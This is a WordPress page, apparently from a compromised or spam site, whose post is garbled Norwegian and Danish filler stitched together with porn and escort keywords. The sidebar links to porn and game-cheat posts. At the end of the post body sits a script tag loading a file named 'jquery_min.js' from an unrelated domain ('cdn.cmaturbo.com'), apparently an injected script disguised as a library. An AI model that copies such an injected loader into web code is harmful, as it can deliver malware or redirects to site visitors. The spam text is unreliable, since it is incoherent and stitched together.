<p>I perioden medio mai til medio august er det spesielt gode muligheter for å leie hele eller deler av skolen. Alltid har man nærhet til den storslåtte naturen og sjøen her på Herdla. Tilbud om økologisk laks i fiskedisken øker. Pris kr 169 ,- Produktdetaljer Lagerstatus: På lager 3352 M16 løp for sweden Lyst på et løp norske babes bilder av nakne jenter er litt mer spesielt enn original løpet på Spyderen din, da kan dette 16&#8243; løpet være svaret. Frå idé til ferdig produkt Arbeidsprosessen starta av med ei tantra lingam massage american escort porn idémyldring, der idéane var baserte på logoen. Jeg længes altid efter at arbejde sammen med Helena, fordi hun og jeg altid har det vildt sjovt sammen. Dette kan du garantert ikke se noe annet sted i verden. Eller ta noen bilder alle sammen som hele familien!<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://maihome.house/aylar-lie-naked-chattesider-norge-fri-norsk-porno-beste-dating-side" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://maihome.house/nakenbading-jenter-bilder-hot-latinas-realescort-norge-escorte-kristiansand" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://maihome.house/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/norsk-porno-torrent-sex-historier-sex-utendrs-svensk-amatr-sex">Norsk porno torrent sex historier &#038; sex utendrs svensk amatr sex</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/cheats-and-hacks-download-hvh-no-red-trust-factor-skin-changer">Cheats and Hacks Download | HvH, No Red Trust Factor, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/undetected-internal-external-cheats-semi-rage-unlock-tool-more">Undetected Internal/External Cheats | Semi-Rage, Unlock Tool &#038; More</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/list-of-all-cheats-unlock-tool-glow-skin-changer">List of all cheats | Unlock Tool, Glow, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/legit-internal-hacks-vac-bypass-cheat-skin-changer">Legit Internal Hacks | VAC Bypass, Cheat, Skin Changer</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> en <a class="wp-block-latest-comments__comment-link" href="https://maihome.house/hello-world#comment-1">Hello world!</a></footer></article></li></ol></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://maihome.house/2024/10'>octubre 2024</a></li>
	<li><a href='https://maihome.house/2023/08'>agosto 2023</a></li>
	<li><a href='https://maihome.house/2023/07'>julio 2023</a></li>
	<li><a href='https://maihome.house/2023/06'>junio 2023</a></li>
	<li><a href='https://maihome.house/2023/05'>mayo 2023</a></li>
	<li><a href='https://maihome.house/2023/04'>abril 2023</a></li>
	<li><a href='https://maihome.house/2023/03'>marzo 2023</a></li>
	<li><a href='https://maihome.house/2023/02'>febrero 2023</a></li>
	<li><a href='https://maihome.house/2023/01'>enero 2023</a></li>
	<li><a href='https://maihome.house/2022/12'>diciembre 2022</a></li>
	<li><a href='https://maihome.house/2022/11'>noviembre 2022</a></li>
	<li><a href='https://maihome.house/2022/10'>octubre 2022</a></li>
	<li><a href='https://maihome.house/2022/09'>septiembre 2022</a></li>
	<li><a href='https://maihome.house/2022/08'>agosto 2022</a></li>
	<li><a href='https://maihome.house/2022/07'>julio 2022</a></li>
	<li><a href='https://maihome.house/2022/06'>junio 2022</a></li>
	<li><a href='https://maihome.house/2022/05'>mayo 2022</a></li>
	<li><a href='https://maihome.house/2021/08'>agosto 2021</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://maihome.house/category/uncategorized">Uncategorized</a>
</li>
</ul></div></div></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
									</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"></span></a><a href="http://instagram.com/maihome.house" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 Maihome | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">Tema Astra para WordPress</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://maihome.house/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://maihome.house/wp-content/uploads/astra-addon/astra-addon-65f9e443d78743-61916939.js?ver=4.0.1" id="astra-addon-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maihome.house/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maihome.house/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
